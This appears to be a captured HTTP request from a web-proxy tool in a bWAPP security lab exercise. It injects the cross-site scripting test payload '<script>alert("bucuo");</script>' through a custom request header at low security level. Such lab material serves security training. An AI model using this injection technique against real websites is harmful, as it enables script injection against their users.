 Send Cancel < >
Request
Raw Params Headers Hex
GET /bwapp/xss_custom_header.php HTTP/1.1
Host: 192.168.1.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
bWAPP: <script>alert("bucuo");</script>
Connection: close
Cookie: security_level=0; PHPSESSID=rubq68bcv3u480pig68je4n6o6
Upgrade-Insecure-Requests: 1
web安全工具库